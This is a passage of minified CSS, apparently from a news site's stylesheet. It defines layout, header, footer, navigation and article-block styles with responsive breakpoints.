solid rgba(242,164,68,.5);border-radius:50%;display:none;height:50.5px;width:50.5px}.media-icon.video-tag{background-image:url(assets/da78d8ef48654460faaf.svg);background-position-x:17px;background-size:16.84px 21.52px;display:inline-block}.media-icon.photo-tag{background-image:url(assets/5be8790d4a720d623237.svg);background-position-x:10.5px;background-position-y:7.5px;background-size:26.26px 28.69px;display:inline-block}@media(max-width:1699px){.s9 .media-icon.photo-tag{background-position-x:8.2px}i{font-size:14.7456px}i.icon-dnevnik-black{font-size:9.8304px;width:85.1968px}.s-h .media-icon.photo-tag,.s3 .media-icon.photo-tag{background-position-x:7.8px}.s6 .media-icon.photo-tag{background-position-x:8.25px}.media-icon{height:41.3696px;width:41.3696px}.media-icon.video-tag{background-position-x:13.9264px;background-size:13.795328px 17.629184px}.media-icon.photo-tag{background-position-x:8.84736px;background-position-y:5.5px;background-size:21.512192px 23.502848px}}@media(max-width:1024px){.social a{height:31px;width:31px}.media-icon{height:41px;width:41px}.media-icon.photo-tag{background-position-x:50%;background-position-y:6px;background-size:21.84px 23.34px}.media-icon.video-tag{background-size:14px 17.92px}}@media(max-width:1023px){.s9 .media-icon.photo-tag{background-position-x:8px}i.icon-notify,i.icon-search{font-size:20px}.menu-icon{align-items:flex-start!important;display:inline-flex;flex-wrap:wrap;height:12px!important;position:relative;width:18px}.menu-icon>span{background-color:#141414;display:block;height:1.5px;position:absolute;top:6px;transition:all .3s ease;width:100%}.menu-icon>span:before{opacity:1;top:-4px;transform:translateY(-50%);transition:all .3s ease-out}.menu-icon>span:after,.menu-icon>span:before{background-color:#141414;content:"";display:block;height:1.5px;left:0;position:absolute;width:100%}.menu-icon>span:after{top:5px;transition:all .3s ease}.nav-open .menu-icon>span{background:transparent}.nav-open .menu-icon>span:after,.nav-open .menu-icon>span:before{top:0}.nav-open .menu-icon>span:after{transform:rotate(-45deg)}.nav-open .menu-icon>span:before{transform:rotate(45deg)}}@media(max-width:768px){.s6 .media-icon.photo-tag,.s9 .media-icon.photo-tag{background-position-x:7px}.s-h .media-icon.photo-tag,.s3 .media-icon.photo-tag{background-position-x:calc(50% - 1px)}.media-icon{height:36px;width:36px}.media-icon.video-tag{background-position-x:calc(50% + 2px)}.media-icon.photo-tag{background-position-x:calc(50% - 1px);background-position-y:calc(50% - 2px);background-size:18.72px 20.475px}}@media(max-width:600px){.s6 .media-icon.photo-tag,.s9 .media-icon.photo-tag{background-position-x:6px}.media-icon{height:32px;width:32px}.media-icon.photo-tag{background-position:6px 4px;background-size:16.64px 18.2px}.media-icon.video-tag{background-position:11px 8.6px;background-size:10.67px}}body{font-family:Lexend,sans-serif;margin-top:133px}.container,body,body *{box-sizing:border-box}.container{margin-left:auto;margin-right:auto;max-width:1318px;padding:0 20px;position:relative}@media(max-width:1699px){.container{max-width:1087px;padding:0 20px}}@media(max-width:1023px){body{margin-top:88px}}@media(max-width:768px){body{margin-top:58px;overflow-x:hidden}body.tag-page{margin-top:88px}}.gc{grid-column-gap:30px;grid-row-gap:32px;display:-ms-grid;display:grid}.gc .g1{grid-column:span 1}.gc .g2{grid-column:span 2}.gc .g3{grid-column:span 3}.gc .g4{grid-column:span 4}.gc .g5{grid-column:span 5}.gc .g6{grid-column:span 6}.gc .g7{grid-column:span 7}.gc .g8{grid-column:span 8}.gc .g9{grid-column:span 9}.gc .g10{grid-column:span 10}.gc .g11{grid-column:span 11}.gc .g12{grid-column:span 12}.gc__g1{grid-template-columns:repeat(1,minmax(0,1fr))}.gc__g2{grid-template-columns:repeat(2,minmax(0,1fr))}.gc__g3{grid-template-columns:repeat(3,minmax(0,1fr))}.gc__g4{grid-template-columns:repeat(4,minmax(0,1fr))}.gc__g5{grid-template-columns:repeat(5,minmax(0,1fr))}.gc__g6{grid-template-columns:repeat(6,minmax(0,1fr))}.gc__g7{grid-template-columns:repeat(7,minmax(0,1fr))}.gc__g8{grid-template-columns:repeat(8,minmax(0,1fr))}.gc__g9{grid-template-columns:repeat(9,minmax(0,1fr))}.gc__g10{grid-template-columns:repeat(10,minmax(0,1fr))}.gc__g11{grid-template-columns:repeat(11,minmax(0,1fr))}.gc__g12{grid-template-columns:repeat(12,minmax(0,1fr))}@media(max-width:1699px){.gc{grid-column-gap:24.576px;grid-row-gap:26.2144px}}.gc-12{grid-column:span 12}@media(max-width:768px){.gc{grid-row-gap:36px}.master-grid-c{display:grid;grid-template-columns:minmax(0,1fr)}.master-grid-c .cn-4,.master-grid-c .cn-4>div{display:contents}.master-grid-c .cn-4>div .article-block{grid-column:unset;margin-bottom:36px;padding:0 20px}.master-grid-c .row5{grid-row:3/4}.master-grid-c .row5 .banner-inner{margin-bottom:36px}.master-grid-c .row2{grid-row:2/3}}@media(min-width:1025px){.nt-inactive .header__right{border-left:1px solid hsla(0,0%,77%,.6)}}.nt-inactive .header__right .notify{border-right:0;opacity:1;z-index:auto}.header{align-items:center;background:#fff;box-shadow:0 2px 7px rgba(0,0,0,.15);height:73px;justify-content:space-between;padding:0 0 0 34px;position:fixed;top:0;width:100%;z-index:10000}.header,.header__logo{display:flex}.header__logo img{width:177px}.header__nav ul{column-gap:24px;display:flex}.header__nav .dn-link,.header__nav .social{display:none}.header__nav li{display:inline-flex}.header__nav li.is-active a{color:#f2a444}@media(min-width:1025px){.header__nav li:hover a{color:rgba(0,0,0,.6)}}.header__nav li a{color:#000;font-size:16px;font-weight:800;letter-spacing:-.02em;line-height:1.625;text-transform:uppercase;transition:color .15s ease-out}.header__right{align-items:center;display:flex;height:100%}.header__right .notify{opacity:0;position:relative;z-index:-1}.header__right>*{align-items:center;border-right:1px solid hsla(0,0%,77%,.6);display:inline-flex;height:100%;padding:0 30px;transition:.15s ease-out}@media(min-width:1025px){.header__right>:hover{color:#f2a444}.header__right .dn-link i:hover,.header__right .dn-link:hover{color:#c71c1d}}.header__right .dn-link i,.header__right i{font-size:18px}.header__right .dn-link i.icon-dnevnik-black{font-size:13px;width:104px}.header__right .dn-link i:first-child{margin-right:11px}.header__right .share-sb{display:none}.header__search{align-items:center;border-left:1px solid hsla(0,0%,77%,.6);column-gap:8px;cursor:pointer;display:flex;font-size:16px;font-weight:800;letter-spacing:-.02em;line-height:1.625;text-transform:uppercase}.header .nav-trigger{display:none}@media(max-width:1499px){.header{height:59.8016px}.header__right>*{padding:0 24.576px}}@media(max-width:1469px){.header{padding:0 0 0 28.672px}.header__nav ul{column-gap:19.6608px}.header__nav li a{font-size:13.1072px}.header__right>*{padding:0 24.576px}.header__right .dn-link i{font-size:14.7456px}.header__right .dn-link i.icon-dnevnik-black{font-size:10.6496px;width:85.1968px}.header__right .dn-link i:first-child{margin-right:9.0112px}.header__search{column-gap:6.5536px;font-size:13.1072px}.header__search img{width:14.7456px}}@media(max-width:1239px){.header{column-gap:44px}.header__logo{width:120px}.header__logo img{width:100%}.header__nav ul{column-gap:24px}.header__nav li a{font-size:11px}.header__search span{display:none}.header__right i{font-size:14.7456px}.header__right>*{padding:0 14px}}@media(max-width:1024px){.header{height:58px;margin-bottom:30px;padding:0 0 0 15px}.header__logo{width:120px}.header__nav li a{font-size:11px;line-height:2.36}.header__right{border-left:0}.header__right .notify{border-right:0}.header__right .notify i{font-size:16.8px}.header__right .dn-link{border-right:0;padding:0 14px 0 21px}.header__search{border-left:0;padding-right:23px}.header__search i{font-size:17.2px}}@media(max-width:1023px){.header{background:#fff;position:fixed;top:0;width:100%;z-index:1000}.header__logo{width:130px}.header__nav{background:hsla(0,0%,100%,.95);display:block;flex-wrap:wrap;height:calc(100vh - 56px);left:0;opacity:0;overflow-y:auto;padding:61px 0 0;position:fixed;top:-100vh;width:100%;z-index:-1}.header__nav ul{display:block;margin-bottom:40px;text-align:center;width:100%}.header__nav ul li{display:block}.header__nav ul li a{font-size:16px;letter-spacing:-.02em;line-height:3.5}.header__nav .dn-link{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:auto auto 130px;text-align:center}.header__nav .dn-link span{display:block;font-size:12px;font-weight:300;line-height:1.5;margin-bottom:18px;text-align:center;text-transform:uppercase;width:100%}.header__nav .dn-link .icon-dnevnik-black{font-size:17px;margin-right:13px;width:auto}.header__nav .dn-link .icon-arrow-right{font-size:16px}.header__nav .social{display:flex;width:100%}.header__search{border:none;padding-right:0}.header__search span{display:none}.header__right{border:none}.header__right .dn-link{display:none}.header__right .share-sb{border:none}.header__right .share-sb i{font-size:15px}.header__social{background-color:#fff;border-top:1px solid #d9d9d9;bottom:0;column-gap:16px;display:flex;justify-content:center;padding:17px 0;position:fixed}.header__social a{height:36px;width:36px}.header__social a i{font-size:21px}.header .nav-trigger{border:none;display:flex;padding:0 23px}}@media(max-width:768px){.header{height:60px;padding:0 0 0 20px}.header__search i{font-size:19.3px}.header__right>*{padding:0 12px}.header__right .nav-trigger{padding:0 18px 0 8px}.header__right .notify i,.header__right .share-sb i{font-size:20px}}@media(max-width:376px)and (min-height:660px){.header__nav{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;overflow-y:auto;padding:0 0 71px}.header__nav .dn-link{margin-bottom:40px;margin-top:0}.header__nav ul{margin-bottom:40px}}@media(max-width:374px){.header__nav{display:block;height:calc(100vh - 56px);justify-content:space-between;padding:20px 0 0}.header__nav .dn-link{margin-bottom:40px;margin-top:0}.header__nav .social{position:static}}@media(max-width:1024px){.nav-open{overflow:hidden}.nav-open .header__nav{animation:loadOpacityCustom .3s ease-out;opacity:1;top:57px;z-index:100}}.footer{background-color:#f6f6f6;padding:58px 0 30px}.footer .container,.footer__top{display:flex;flex-wrap:wrap}.footer__top{justify-content:space-between;margin-bottom:35px;width:100%}.footer__logotypes{flex:1}.footer__social{align-items:center;display:flex}.footer__social span{font-size:18px;font-weight:800;letter-spacing:.1em;line-height:2.33;margin-right:13px;text-transform:uppercase}.footer__social .fb{margin-right:24px}.footer__sites{display:none}.footer__bottom{border-top:1px solid #d9d9d9;padding-top:35px;width:100%}.footer__bottom ul{align-items:center;column-gap:25px;display:flex;position:relative}.footer__bottom ul a{font-family:Lato,sans-serif;font-size:15px;font-weight:400;line-height:1.733}.footer__bottom ul li{align-items:center;display:inline-flex}.footer__bottom ul li.settings{background:hsla(0,0%,8%,.1);border-radius:120px;padding:4px 13px}.footer__bottom ul li.settings a{align-items:center;column-gap:6px;display:flex}.footer__bottom ul li.cpy{position:absolute;right:0}.footer__bottom ul li.cpy span{font-family:Lato,sans-serif;font-size:16px;font-weight:400;line-height:1.733}@media(max-width:1699px){.footer{padding:47.5136px 0 24.576px}.footer__top{margin-bottom:28.672px}.footer__social span{font-size:14.7456px;margin-right:10.6496px}.footer__social .fb{margin-right:19.6608px}.footer__social .fb svg{height:22.9376px;width:10.6496px}.footer__social .in svg{height:21.2992px;width:21.2992px}.footer__bottom{padding-top:28.672px}.footer__bottom ul{column-gap:20.48px}.footer__bottom ul a{font-size:12.288px}.footer__bottom ul li.settings{border-radius:98.304px;padding:3.2768px 10.6496px}.footer__bottom ul li.settings a{column-gap:4.9152px}.footer__bottom ul li.cpy span{font-size:13.1072px}}@media(max-width:1099px){.footer__bottom ul{column-gap:7px}}@media(max-width:1024px){.footer{padding:26px 0 21px}.footer .container{padding:0}.footer__top{padding:0 25px}.footer__bottom{padding:25px 25px 0}.footer__bottom ul{column-gap:25px;flex-wrap:wrap}.footer__bottom ul li a{font-size:15px}.footer__bottom ul li.cpy{display:block;position:static;width:100%}.footer__bottom ul li.cpy span{display:inline-block;font-size:16px;margin-top:18px}.footer__social{flex-wrap:wrap;justify-content:center}.footer__social .fb svg{width:8.7px}.footer__social .in svg{width:18.07px}.footer__social span{display:block;font-size:12px;letter-spacing:.2em;line-height:22px;margin-right:0;text-align:center;width:100%}}@media(max-width:910px){.footer__bottom ul{row-gap:10px}.footer__bottom ul li.cpy{flex:1}.footer__bottom ul li.cpy span{margin-top:0}.footer__social{flex:1}}@media(max-width:768px){.footer{padding-bottom:0;padding-top:0}.footer__sites{background-color:#fff;border-bottom:1px solid #d9d9d9;display:flex;flex-wrap:wrap;padding:19px 20px 34px}.footer__sites li{width:50%}.footer__sites li:nth-of-type(2n){display:flex;justify-content:flex-end}.footer__sites li a{display:flex;font-size:14px;font-weight:400;line-height:2.43;text-transform:uppercase}.footer__social{background-color:#fff;border-bottom:1px solid #d9d9d9;padding:24px 20px}.footer__social span{display:inline-block;flex:1;text-align:left;width:auto}.footer__social a{height:36px;width:36px}.footer__top{flex-direction:column-reverse;margin-bottom:0;padding:0}.footer__bottom{padding:25px 0 0}.footer__bottom ul{display:block;text-align:center}.footer__bottom ul li{align-items:center;display:flex;justify-content:center}.footer__bottom ul li a{font-size:15px;font-weight:400;line-height:2.27}.footer__bottom ul li.cpy{border-top:1px solid #d9d9d9;padding:17px;text-align:center}.footer__bottom ul li.cpy span{font-size:12px;font-weight:400;line-height:2.17}.footer__bottom ul li.settings{display:inline-flex;margin-bottom:18px;margin-top:18px;padding:4px 13px}.footer__logotypes{column-gap:38px;flex-wrap:wrap;justify-content:space-around;padding:33px 20px;row-gap:40px}}.article-block .avt{background-size:contain;display:inline-block}.article-block.s-column .subtitle .avt,.article-block.siteid-10 .subtitle .avt{background-image:url(assets/8878f6812559997f3638.svg)}.article-block.siteid-30 .subtitle .avt{background-image:url(assets/6980a632a4a993fa09b3.svg);visibility:inherit}.article-block.siteid-40 .subtitle .avt{background-image:url(assets/d255b3095eb53384e786.png)}.article-block.siteid-10001 .subtitle .avt{background-image:url(assets/d9219554522ecdc2519c.svg?1)}.article-block.siteid-10002 .subtitle .avt{background-image:url(assets/e735c9d8bbc78e581cf3.svg)}.article-block.siteid-10023 .subtitle .avt{background-image:url(assets/41088e240590a2db50ac.svg)}.article-block.siteid-388 .subtitle .avt{background-image:url(assets/6de7e1aea8eabf383d9a.svg)}.article-block.siteid-200 .subtitle .avt{background-image:url(assets/0a9d816d3a242f96fe50.svg)}.article-block.siteid-10030 .subtitle .avt{background-image:url(assets/6437d4f8bfb94ca94d71.svg)}.article-block.siteid-10031 .subtitle .avt{background-image:url(assets/ac7bc9c55c030d564c45.svg)}.article-block.siteid-10008 .subtitle .avt{background-image:url(assets/b14181940ca38f56eceb.svg)}.article-block.siteid-10010 .subtitle .avt{background-color:#00b4b4;background-image:url(assets/d2452ba1f83a6084f63b.png);background-position:50%;background-position-x:calc(50% + 1px);background-size:40%;border-radius:50%}.article-block .img-holder{background-color:#d9d9d9;background-image:url(assets/bd778134e0d0dd3379c3.svg);background-position:50%;background-repeat:no-repeat;background-size:44.56%}@media(min-width:1025px){.article-block:hover .img-holder:before{background:hsla(0,0%,8%,.08)}.article-block:hover .title{color:rgba(0,0,0,.6)}}.article-block .img-holder{position:relative}.article-block .img-holder:before{content:"";display:block;height:100%;left:0;position:absolute;top:0;transition:.15s ease-out;width:100%;z-index:1}.article-block .img-holder img,.article-block .img-holder picture{height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%}.article-block .img-holder .media-icon{bottom:0;position:absolute;transform:translateY(50%);z-index:2}.article-block .subtitle{display:block;font-size:13px;font-weight:300;line-height:1.625;margin-top:20px;text-transform:uppercase;width:100%}.article-block .title{font-weight:800;letter-spacing:-.04em;line-height:1.35;margin-bottom:0;margin-top:8px;transition:color .15s ease-out}.article-block.g3{grid-column:span 3}.article-block.s3 .img-holder{padding-bottom:54.21%}.article-block.s3 .img-holder .media-icon{right:12px}.article-block.s3 .title-holder .subtitle{max-width:calc(100% - 70px)}.article-block.s3 .title-holder .title{font-size:19px}.article-block.g6{grid-column:span 6}.article-block.s6 .img-holder{padding-bottom:56.39%}.article-block.s6 .title-holder{padding:0 65px 19px 25px}.article-block.s6 .title-holder .title{font-size:28px}.article-block.s6 .media-icon{right:30px}.article-block.g9{grid-column:span 9;grid-row:span 2}.article-block.g9.s-h>a{grid-column-gap:32px;display:-ms-grid;display:grid;grid-template-columns:repeat(9,minmax(0,1fr))}.article-block.g9.s-h .img-holder{grid-column:span 6;padding-bottom:56.39%}.article-block.g9.s-h .img-holder .media-icon{bottom:17px;right:22px;transform:none}.article-block.g9.s-h .title-holder{align-content:center;display:flex;flex-wrap:wrap;grid-column:span 3}@media(min-width:1025px){.article-block.g9.s-h .title-holder .subtitle{margin-top:0}}.article-block.g9.s-h .title-holder .title{-webkit-line-clamp:9;-webkit-box-orient:vertical;display:-webkit-box;font-size:23px;line-height:1.47;overflow:hidden}.article-block.s9>a .img-holder{padding-bottom:56.39%}.article-block.s9>a .img-holder .media-icon{right:38px}.article-block.s9>a .title-holder{padding:0 38px 0 27px}.article-block.s9>a .title-holder .subtitle{max-width:calc(100% - 100px)}.article-block.s9>a .title-holder .title{font-size:40px}.article-block.g12{grid-column:span 12}.article-block.g12.s-h>a{grid-column-gap:32px;display:-ms-grid;display:grid;grid-template-columns:repeat(9,minmax(0,1fr))}.article-block.g12.s-h .img-holder{grid-column:span 6;padding-bottom:56.39%}.article-block.g12.s-h .img-holder .media-icon{bottom:17px;right:22px;transform:none}.article-block.g12.s-h .title-holder{align-content:center;display:flex;flex-wrap:wrap;grid-column:span 3}@media(min-width:1025px){.article-block.g12.s-h .title-holder .subtitle{margin-top:0}}.article-block.g12.s-h .title-holder .title{-webkit-line-clamp:9;-webkit-box-orient:vertical;display:-webkit-box;font-size:23px;line-height:1.47;overflow:hidden}.article-block.s-special{position:relative;visibility:visible}.article-block.s-special:hover .title-holder .title{color:#fff}.article-block.s-special>a .img-holder{padding-bottom:70.5%}.article-block.s-special>a .img-holder:after{background:linear-gradient(1turn,#141414,hsla(0,0%,8%,.75) 37.09%,hsla(0,0%,8%,0));bottom:0;content:"";display:block;height:calc(100% - 200px);left:0;position:absolute;width:100%}.article-block.s-special>a .img-holder>p{margin-top:0;position:absolute;right:0;top:0;width:323px}.article-block.s-special>a .img-holder>p img{height:auto;width:auto}.article-block.s-special>a .sponsor{display:inline-block;height:96px;max-width:323px;overflow:hidden;position:absolute;right:0;top:0;width:323px;z-index:3}.article-block.s-special>a .sponsor p{margin:0}.article-block.s-special>a .sponsor img{position:static}.article-block.s-special>a .title-holder{box-sizing:border-box;left:0;max-width:calc(100% - 372px);padding:60px 0 0 82px;position:absolute;top:0}.article-block.s-special>a .title-holder:before{background-image:url(assets/2a146ba082b78560c07c.svg);background-size:cover;content:"";display:block;height:214px;left:22px;position:absolute;top:0;width:214px}.article-block.s-special>a .title-holder .title{-webkit-line-clamp:3;-webkit-box-orient:vertical;color:#fff;display:-webkit-box;font-size:26px;font-weight:300;line-height:1.54;margin-bottom:45px;margin-top:15px;min-height:32px;overflow:hidden;text-shadow:0 4px 3px rgba(0,0,0,.25)}.article-block.s-special>a .title-holder .btn,.article-block.s-special>a .title-holder .subtitle,.article-block.s-special>a .title-holder .title{color:#fff;position:relative;z-index:1}.article-block.s-special>a .title-holder .btn{color:#000}.article-block.s-special>a .title-holder .subtitle{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;font-size:66px;font-weight:800;line-height:1.25;margin-top:0;overflow:hidden;text-transform:capitalize}.article-block.s-special .article-related-block{grid-column-gap:113px;bottom:53px;box-sizing:border-box;display:grid;grid-template-columns:repeat(3,1fr);left:0;max-width:100%;padding:0 80px;position:absolute;width:100%;z-index:100}.article-block.s-special .article-related-block .article-block{grid-column:span 1}.article-block.s-special .article-related-block .article-block:hover .title-holder .title{color:#6e6e6e}.article-block.s-special .article-related-block .article-block .title-holder{color:#fff;position:static}.article-block.s-special .article-related-block .article-block .title-holder .subtitle{color:#fff}.article-block.s-special .article-related-block .article-block .title-holder .title{-webkit-line-clamp:5;-webkit-box-orient:vertical;display:-webkit-box;font-weight:700;overflow:hidden}.article-block.s-special .article-related-block .article-block .title-holder:before{display:none}.article-block.s-special .article-related-block .article-block .img-holder{padding-bottom:56.39%!important}.article-block.s-special .article-related-block .article-block .img-holder:after,.article-block.s-special .article-related-block .btn{display:none}.article-block.s-special.s9>a .img-holder{padding-bottom:89.33%}.article-block.s-special.s9>a .sponsor{max-width:284.33px;right:25px;top:50%;transform:translateY(-50%);z-index:1}.article-block.s-special.s9>a .title-holder{max-width:calc(100% - 138px);padding:60px 0 0 50px}.article-block.s-special.s9>a .title-holder .title{margin:26px 0}.article-block.s-special.s9 .article-related-block{column-gap:25px;padding:0}.article-block.s-special.special-article>a{pointer-events:none}.article-block.s-special.special-article>a .img-holder{padding-bottom:43.9%}.article-block.s-special.special-article>a .img-holder:after{background:linear-gradient(1turn,hsla(0,0%,8%,.8),hsla(0,0%,8%,.6) 31.09%,hsla(0,0%,8%,0) 80.02%);height:100%;top:0}.article-block.s-special.special-article>a .sponsor{bottom:0;height:unset;max-width:unset;top:unset;width:535px}.article-block.s-special.special-article>a .title-holder{max-width:100%;padding:0 150px 0 134px;top:24.46%;width:100%}.article-block.s-special.special-article>a .title-holder:before{height:255px;left:50px;top:-40px;width:255px;z-index:1}.article-block.s-special.special-article>a .title-holder .subtitle{font-size:126px;line-height:1.25}.article-block.s-special.special-article>a .title-holder .title{font-size:42px;line-height:1.66;max-width:calc(100% - 385px);padding-left:120px}@media(max-width:1699px){.article-block .subtitle{font-size:10.6496px;margin-top:16.384px}.article-block .title{margin-top:6.5536px}.article-block.s3 .img-holder .media-icon{right:9.8304px}.article-block.s3 .title-holder .subtitle{max-width:calc(100% - 57.344px)}.article-block.s3 .title-holder .title{font-size:15.5648px}.article-block.s6 .title-holder{padding:0 53.248px 15.5648px 20.48px}.article-block.s6 .title-holder .title{font-size:22.9376px}.article-block.s6 .media-icon{right:24.576px}.article-block.g9.s-h .img-holder .media-icon{bottom:13.9264px;right:18.0224px}.article-block.g9.s-h .title-holder .title{font-size:18.8416px}.article-block.s9>a .img-holder .media-icon{right:31.1296px}.article-block.s9>a .title-holder{padding:0 31.1296px 0 22.1184px}.article-block.s9>a .title-holder .subtitle{max-width:calc(100% - 81.92px)}.article-block.s9>a .title-holder .title{font-size:32.768px}.article-block.g12.s-h .img-holder .media-icon{bottom:13.9264px;right:18.0224px}.article-block.g12.s-h .title-holder .title{font-size:18.8416px}.article-block.s-special>a .img-holder:after{height:calc(100% - 163.84px)}.article-block.s-special>a .title-holder{max-width:calc(100% - 304.7424px);padding:49.152px 0 0 67.1744px}.article-block.s-special>a .title-holder:before{height:175.3088px;left:18.0224px;width:175.3088px}.article-block.s-special>a .title-holder .title{font-size:21.2992px;margin-bottom:36.864px;margin-top:12.288px}.article-block.s-special>a .title-holder .subtitle{font-size:54.0672px}.article-block.s-special .article-related-block{bottom:43.4176px;column-gap:92.5696px;padding:0 65.536px}.article-block.s-special.s9>a .sponsor{max-width:195.63px;right:20.48px;top:43%}.article-block.s-special.s9>a .title-holder{max-width:100%;padding:49.152px 0 0 40.96px}.article-block.s-special.s9>a .title-holder .title{margin:21.2992px 0}.article-block.s-special.s9 .article-related-block{column-gap:20.48px}.article-block.s-special.special-article>a .sponsor{max-width:438.272px;right:0}.article-block.s-special.special-article>a .title-holder{padding:0 122.88px 0 109.7728px}.article-block.s-special.special-article>a .title-holder:before{height:208.896px;left:40.96px;top:-32.768px;width:208.896px}.article-block.s-special.special-article>a .title-holder .subtitle{-webkit-line-clamp:1;font-size:103.2192px}.article-block.s-special.special-article>a .title-holder .title{font-size:34.4064px;max-width:calc(100% - 328.272px);padding-left:98.304px}}@media(max-width:1200px){.article-block.s-special>a .sponsor{height:82px;width:276px}.article-block.s-special .article-related-block{bottom:20px}.article-block.s-special .article-related-block .article-block .title-holder .title{-webkit-line-clamp:4}.article-block.s-special.special-article>a .sponsor{max-width:317px}.article-block.s-special.special-article>a .title-holder{top:12.46%}.article-block.s-special.special-article>a .title-holder .title{max-width:calc(100% - 207px)}}@media(max-width:1024px){.article-block .subtitle{font-size:12px;line-height:1.5}.article-block.s3 a .title-holder .title{font-size:16px;letter-spacing:-.03em;line-height:1.31;margin-top:10px}.article-block.s6 a .title-holder{padding:0 16px 11px}.article-block.s6 a .title-holder .subtitle{margin-top:20px}.article-block.s6 a .title-holder .title{font-size:28px;letter-spacing:-.03em;margin-top:14px}.article-block.s9 a .title-holder{padding:0 16px 11px}.article-block.s9 a .title-holder .subtitle{margin-top:20px}.article-block.s9 a .title-holder .title{font-size:28px;letter-spacing:-.04em;margin-top:10px}.article-block.g12.s-h .img-holder{grid-column:span 9}.article-block.g12.s-h .img-holder .media-icon{bottom:0;transform:translateY(50%)}.article-block.g12.s-h .title-holder{grid-column:span 9;padding-left:16px}.article-block.g12.s-h .title-holder .subtitle{font-size:13px}.article-block.g12.s-h .title-holder .title{font-size:24px;letter-spacing:-.02em;line-height:1.33;margin-top:13px}.article-block.g12.s-h .subtitle{margin-top:20px}.article-block.s-special>a .img-holder{padding-bottom:82.61%}.article-block.s-special>a .sponsor{grid-column-gap:27px;bottom:42%;display:grid;grid-template-columns:repeat(3,1fr);max-width:100%;overflow:visible;padding:0 22px;text-align:right;top:unset;width:100%}.article-block.s-special>a .sponsor img{grid-column:3/4;object-fit:contain}.article-block.s-special>a .title-holder{max-width:calc(100% - 205px);padding:62px 0 26px 50px}.article-block.s-special>a .title-holder:before{height:214px;left:0;width:214px}.article-block.s-special>a .title-holder .subtitle{font-size:66px}.article-block.s-special>a .title-holder .title{font-size:26px;margin-bottom:26px}.article-block.s-special .article-related-block{bottom:30px;column-gap:27px;left:0;max-width:100%;padding:0 22px}.article-block.s-special .article-related-block .article-block .title-holder .subtitle{-webkit-line-clamp:1;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.article-block.s-special .article-related-block .article-block .title-holder .title{-webkit-line-clamp:3;font-size:18px;line-height:1.44}.article-block.s-special.special-article>a .sponsor{max-width:317px;padding:0}.article-block.s-special.special-article>a .sponsor img{grid-column:span 3}.article-block.s-special.special-article>a .title-holder{padding:0 122.88px 0 74px;top:17.16%}.article-block.s-special.special-article>a .title-holder:before{height:150px;left:20px;width:150px}.article-block.s-special.special-article>a .title-holder .subtitle{font-size:66px}.article-block.s-special.special-article>a .title-holder .title{font-size:26px;padding-left:57px}}@media(max-width:909px){.article-block .subtitle{font-size:12px}.article-block.s3 a .title-holder .title{font-size:13.6px;margin-top:8.5px}.article-block.s6 a .title-holder .title{font-size:23.8px;margin-top:11.9px}.article-block.s9 a .title-holder .title{font-size:23.8px;margin-top:8.5px}.article-block.g12.s-h .title-holder{padding-left:13.6px}.article-block.g12.s-h .title-holder .title{font-size:20.4px;margin-top:11.05px}.article-block.g12.s-h .subtitle{margin-top:17px}.article-block.s-special>a .title-holder{max-width:100%;padding:30px 20px 26px 30px}.article-block.s-special>a .title-holder:before{height:180px;width:180px}.article-block.s-special>a .title-holder .subtitle{-webkit-line-clamp:1;font-size:60px;margin-top:17px}.article-block.s-special>a .title-holder .title{-webkit-line-clamp:3}.article-block.s-special>a .title-holder .btn{font-size:14px}.article-block.s-special .article-related-block .article-block .title-holder .title{font-size:16px}.article-block.s-special.special-article .title-holder .subtitle{margin-top:0}}@media(max-width:768px){.article-block .subtitle{font-size:11px!important;line-height:1.45;margin-top:16px!important}.article-block .title{margin-top:6px!important}.article-block.g3,.article-block.g6,.article-block.g9{grid-column:span 12}.article-block.g12.s-h .title-holder{padding-left:0}.article-block.g12.s-h .title-holder .title{font-size:17px;letter-spacing:-.04em;line-height:1.35}.article-block.s3>a .img-holder .media-icon{right:12px}.article-block.s3>a .title-holder .title{font-size:17px;letter-spacing:-.04em;line-height:1.35;margin-top:6px}.article-block.s6,.article-block.s9{margin-left:-20px;width:100vw}.article-block.s6>a .img-holder,.article-block.s9>a .img-holder{padding-bottom:66.57%}.article-block.s6>a .img-holder .media-icon,.article-block.s9>a .img-holder .media-icon{right:23px}.article-block.s6>a .title-holder,.article-block.s9>a .title-holder{padding:0 20px}.article-block.s6>a .title-holder .title,.article-block.s9>a .title-holder .title{font-size:17px;letter-spacing:-.04em;line-height:1.35;margin-top:6px}.article-block.s-h .title-holder{padding-left:0}.article-block.s-h .title-holder .title{font-size:17px;letter-spacing:-.04em;line-height:1.35}.article-block.s-special{margin-bottom:0}.article-block.s-special>a .img-holder{padding-bottom:90%!important}.article-block.s-special>a .img-holder:after{background:linear-gradient(0deg,hsla(0,0%,8%,.6),hsla(0,0%,8%,.6));height:100%}.article-block.s-special>a .sponsor{bottom:0;display:flex;height:auto;justify-content:right;left:0;max-height:unset;max-width:100%;padding:0;top:unset;width:100%}.article-block.s-special>a .sponsor img{height:auto;max-width:360px;width:100%}.article-block.s-special>a .title-holder{padding:59px 21px 0 38px}.article-block.s-special>a .title-holder:before{height:160px;top:15px;width:160px}.article-block.s-special>a .title-holder .subtitle{-webkit-line-clamp:2;font-size:54.4px!important;line-height:1.23;margin-top:0!important;min-height:147.2px}.article-block.s-special>a .title-holder .title{-webkit-line-clamp:5;font-size:25.6px;line-height:1.62;margin-top:47px;padding-left:53px}.article-block.s-special>a .title-holder .title:before{background-color:#f2a444;content:"";display:block;height:100%;left:41px;margin-right:12px;position:absolute;width:2px}.article-block.s-special>a .title-holder .btn{display:none}.article-block.s-special .article-related-block{background-color:#000;display:flex;flex-wrap:wrap;padding:20px 20px 40px;position:static}.article-block.s-special .article-related-block .article-block{width:100%}.article-block.s-special .article-related-block .article-block .title-holder{margin-bottom:46px;margin-top:0}.article-block.s-special .article-related-block .article-block .title-holder .title{font-size:17px;line-height:1.35}.article-block.s-special .article-related-block .btn{display:block;margin:auto}.article-block.s-special.special-article>a .img-holder:after{background:linear-gradient(1turn,hsla(0,0%,8%,.8),hsla(0,0%,8%,.6) 31.09%,hsla(0,0%,8%,0) 127.02%)}.article-block.s-special.special-article>a .sponsor{left:unset}.article-block.s-special.special-article>a .title-holder{padding:0 38px 0 32px;top:59px}.article-block.s-special.special-article>a .title-holder:before{height:100px;left:0;top:-16px;width:100px}.article-block.s-special.special-article>a .title-holder 